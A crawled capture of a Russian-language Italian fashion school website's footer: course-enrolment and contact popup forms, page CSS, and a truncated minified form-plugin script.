<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"2405dce446","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_695badf0570ab" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_695badf0570ab"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_695badf0570e0" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_695badf0570e0"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_695badf0570f2" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_695badf0570f2" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_695badf057190" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_695badf057190"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/3073062630.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="3073062630" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B7%D0%B0%D0%BA%D1%83%D0%BF%D0%BA%D0%B0-%D1%82%D0%BA%D0%B0%D0%BD%D0%B5%D0%B9-%D0%B4%D0%BB%D1%8F-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="2ef54635ba">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B7%D0%B0%D0%BA%D1%83%D0%BF%D0%BA%D0%B0-%D1%82%D0%BA%D0%B0%D0%BD%D0%B5%D0%B9-%D0%B4%D0%BB%D1%8F-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="b322ec56ed">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 929
content:
#section-2-44720 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:0}#div_block-3-44720{width:80%%;display:flex;align-self:center;flex-grow:1;flex-direction:row;align-items:center;min-width:80%;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;background-color:#fdf5e6;border-radius:15px 50pxpx;border-top-left-radius:15px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:15px;justify-content:center}#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px;margin-bottom:10px}#div_block-20-44720{width:25%}#div_block-21-44720{width:25%}#div_block-22-44720{width:25%}#div_block-23-44720{width:25%}#div_block-30-44720{width:100%;background-color:#000000;text-align:left;align-items:center;padding-bottom:10px}@media (max-width:767px){#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:991px){#new_columns-17-44720> .ct-div-block{width:100% !important}}#new_columns-17-44720{background-color:#000000;color:#ffffff}#text_block-31-44720{color:#3b3c38;font-size:12px}#link_text-5-44720{font-size:14px;text-align:center}#link_text-24-44720{font-size:12px;color:#ffffff;text-decoration:none}#fancy_icon-8-44720{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-8-44720>svg{width:20px;height:20px}#fancy_icon-12-44720{border:1px solid;padding:4px}#fancy_icon-12-44720>svg{width:20px;height:20px}#fancy_icon-14-44720{border:1px solid;padding:4px;color:#228b22}#fancy_icon-14-44720>svg{width:20px;height:20px}#fancy_icon-16-44720{border:1px solid;padding:4px}#fancy_icon-16-44720>svg{width:20px;height:20px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-25-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-25-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-25-44720 .menu-item:focus-within a,#_nav_menu-25-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-26-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-26-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-26-44720 .menu-item:focus-within a,#_nav_menu-26-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-28-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-28-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-28-44720 .menu-item:focus-within a,#_nav_menu-28-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 681
content:
#section-4-44735 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#_posts_grid-6-44735 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-6-44735 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-6-44735 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-6-44735 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:30%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-6-44735 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-6-44735 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-6-44735 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-6-44735 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-6-44735 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-6-44735 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-6-44735 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-6-44735 .oxy-post{flex-direction:column}#_posts_grid-6-44735 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-6-44735 .oxy-read-more{font-size:0.8em;color:#ffffff;background-color:#000000;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-6-44735 .oxy-easy-posts-pages{text-align:center}#_posts_grid-6-44735 .oxy-read-more:hover{text-decoration:none}

--- FILE ---
content_type: application/javascript
request_url: https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35
body_size: 4287
content:
!function($){"use strict";$(document).ready(function(){$("[data-auto-open].dhvc-form-popup").each(function(){var e,a,t=$(this),r=t.attr("id"),o=t.data("open-delay"),i=t.data("auto-close"),n=t.data("close-delay"),d=t.data("one-time");clearTimeout(e),clearTimeout(a),e=setTimeout(function(){clearTimeout(a),d?$.cookie(r)||($(".dhvc-form-pop-overlay").show(),$("body").addClass("dhvc-form-opening"),t.show(),$.cookie(r,1,{expires:3600,path:"/"})):($.cookie(r,0,{expires:-1}),$(".dhvc-form-pop-overlay").show(),t.show())},o),i&&(a=setTimeout(function(){clearTimeout(e),$(".dhvc-form-pop-overlay").hide(),$("body").addClass("dhvc-form-opening"),t.hide()},n))}),$(document).on("click",'[data-toggle="dhvcformpopup"],[rel="dhvcformpopup"]',function(e){var a;e.stopPropagation(),e.preventDefault();var t=$(this),r=$(t.attr("data-target")||(a=t.attr("href"))&&a.replace(/.*(?=#[^\s]+$)/,""));t.is("a")&&e.preventDefault(),$(".dhvc-form-pop-overlay").show(),$("body").addClass("dhvc-form-opening"),r.show(),r.off("click").on("click",function(e){e.target===e.currentTarget&&($(".dhvc-form-pop-overlay").hide(),$("body").removeClass("dhvc-form-opening"),r.hide())})}),$(document).on("click",".dhvc-form-popup-close",function(e){$(".dhvc-form-pop-overlay").hide(),$("body").removeClass("dhvc-form-opening"),$(this).closest(".dhvc-form-popup").hide()}),$(".dhvc-form-slider-control").each(function(){var t=$(this);t.slider({min:t.data("min"),max:t.data("max"),step:t.data("step"),range:"range"==t.data("type")||"min",slide:function(e,a){"range"==t.data("type")?(t.closest(".dhvc-form-group").find(".dhvc-form-slider-value-from").text(a.values[0]),t.closest(".dhvc-form-group").find(".dhvc-form-slider-value-to").text(a.values[1]),t.closest(".dhvc-form-group").find('input[type="hidden"]').val(a.values[0]+"-"+a.values[1]).trigger("change")):(t.closest(".dhvc-form-group").find(".dhvc-form-slider-value").text(a.value),t.closest(".dhvc-form-group").find('input[type="hidden"]').val(a.value).trigger("change"))}}),"range"==t.data("type")?t.slider("values",[0,t.data("minmax")]):t.slider("value",t.data("value"))});var basename=function(e,a){var t=e,r=t.charAt(t.length-1);return"/"!==r&&"\\"!==r||(t=t.slice(0,-1)),t=t.replace(/^.*[\/\\]/g,""),"string"==typeof a&&t.substr(t.length-a.length)==a&&(t=t.substr(0,t.length-a.length)),t},operators={">":function(e,a){return a<e},"=":function(e,a){return e==a},"<":function(e,a){return e<a}},get_field_val=function(e,a){var t=$(a),r=$(e);return r.is(":checkbox")?$.map(t.find("[data-conditional-name="+r.data("conditional-name")+"].dhvc-form-value:checked"),function(e){return $(e).val()}):r.is(":radio")?t.find("[data-conditional-name="+r.data("conditional-name")+"].dhvc-form-value:checked").val():r.val()},conditional_hook=function(e){var r,a=$(e.currentTarget),o=a.closest("form"),i=dhvcformL10n.container_class,n=a.closest(i),t=a.data("conditional"),d=[],c=null;return r=get_field_val(a,o),(a.is(":checkbox")?!o.find("[data-conditional-name="+a.data("conditional-name")+"].dhvc-form-value:checked").length:a.is(":radio")?!o.find("[data-conditional-name="+a.data("conditional-name")+"].dhvc-form-value:checked").val():!r.length)?($.each(t,function(e,a){var t=a.element.split(",");$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")})}),$.each(t,function(e,a){var t=a.element.split(",");"is_empty"==a.type&&("hide"==a.action?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}):$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).removeClass("dhvc-form-hidden"),t.trigger("change")}))})):($.isNumeric(r)&&(r=parseInt(r)),$.each(t,function(e,a){a.value==r?c=a:d.push(a)}),null!=c&&(d.push(c),t=d),$.each(t,function(e,a){var t=a.element.split(",");n.hasClass("dhvc-form-hidden")?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}):"not_empty"==a.type?"hide"==a.action?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}):$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).removeClass("dhvc-form-hidden"),t.trigger("change")}):"is_empty"==a.type?"hide"==a.action?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).removeClass("dhvc-form-hidden"),t.trigger("change")}):$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}):$.isArray(r)?-1<$.inArray(a.value,r)?"hide"==a.action?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}):$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).removeClass("dhvc-form-hidden"),t.trigger("change")}):"hide"==a.action?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).removeClass("dhvc-form-hidden"),t.trigger("change")}):$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}):($.isNumeric(r)&&(r=parseInt(r)),$.isNumeric(a.value)&&"0"!=a.value&&(a.value=parseInt(a.value)),"not_empty"!=a.type&&"is_empty"!=a.type&&operators[a.type](r,a.value)?"hide"==a.action?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}):$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).removeClass("dhvc-form-hidden"),t.trigger("change")}):"hide"==a.action?$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).removeClass("dhvc-form-hidden"),t.trigger("change")}):$.each(t,function(e,a){var t=o.find(".dhvc-form-control-"+a);t.closest(i).addClass("dhvc-form-hidden"),t.trigger("change")}))})),!0},update_hidden_fields=function(e){var a=$(e),t=[];a.find(".dhvc-form-value,.dhvc-form-recaptcha").filter(function(){var e=$(this).attr("data-name")||this.name;return!(0<=$.inArray(e,t)||$(this).is(":visible"))&&(t.push(e),!0)}),a.find("#_dhvc_form_hidden_fields").val(JSON.stringify(t))},conditional_form=function(e,a){var t=$(e).find(".dhvc-form-conditional");a=a||!1;$.each(t,function(){var e=$(this).find("[data-conditional].dhvc-form-value");!1===a&&$(e).on("keyup change",function(e){conditional_hook(e)}),$.each(e,function(){var e=$(this);conditional_hook({currentTarget:e})})})},form_price_format=function(e,a){var t=$(e),r=(t.data("currency"),t.data("currency_symbol"));return t.data("price_format").replace("%s",r).replace("%v",a)},form_math=function(form){var $form=$(form),maths=[];$(".dhvc-form-math",$form).each(function(){var match,match_value=0,$this=$(this),pattern=/\[(.*?)\]/g,operators=$this.data("value-math");if(!$.isNumeric(operators)){if(""===operators.replace(/[^.*()\-+\/]+/g,"")){var $el=$("[data-field-name="+operators+"]",$form),field_value=parseFloat(get_field_val($el,$form));field_value=isNaN(field_value)?0:field_value,match_value=field_value}else{var fields=operators.split(/[*()\-+\/]/);$.each(fields,function(e,a){if(""!=a.trim()){var t=$("[data-field-name="+a+"]",$form);if(t.length){var r=parseFloat(get_field_val(t,$form));r=isNaN(r)?0:r;var o=new RegExp(a,"g");operators=operators.replace(o,r)}}});try{match_value=parseFloat(eval(operators).toFixed(2))}catch(e){match_value=0}}if($this.hasClass("paypal-item-price-value")){var match_value_formated=form_price_format($form,match_value);$this.html(match_value_formated),$this.data("result-math",match_value)}else $this.html(match_value),$this.data("result-math",match_value);$(document.body).trigger("dhvc_form_math_change",[$form])}})};$(document.body).on("dhvc_form_math_change",function(e,a){var t=0,r=$(a);$(".paypal-item-price-value",r).each(function(){t+=parseFloat($(this).data("result-math"))}),$(".paypal-total-value",r).html(form_price_format(r,t))}),$().xdsoftDatetimepicker&&"function"==typeof $.xdsoftDatetimepicker.setLocale&&$.xdsoftDatetimepicker.setLocale(dhvcformL10n.datetimepicker_lang);var form_submit_loading=function(e,a){a=a||!1;var t=$(e),r=t.find(".dhvc-form-submit"),o=t.find(".dhvc-form-submit-label"),i=t.find(".dhvc-form-submit-spinner");a?(r.removeAttr("disabled"),o.removeClass("dhvc-form-submit-label-hidden"),i.hide()):(r.attr("disabled","disabled"),o.addClass("dhvc-form-submit-label-hidden"),i.show())};$(".dhvc-form-datepicker").length&&$(".dhvc-form-datepicker").each(function(){var e=$(this);e.xdsoftDatetimepicker({format:dhvcformL10n.date_format,formatDate:dhvcformL10n.date_format,timepicker:!1,scrollMonth:!1,dayOfWeekStart:parseInt(dhvcformL10n.dayofweekstart),scrollTime:!1,minDate:e.data("min-date"),maxDate:e.data("max-date"),yearStart:e.data("year-start"),yearEnd:e.data("year-end"),scrollInput:!1})}),$(".dhvc-form-timepicker").length&&$(".dhvc-form-timepicker").each(function(){var 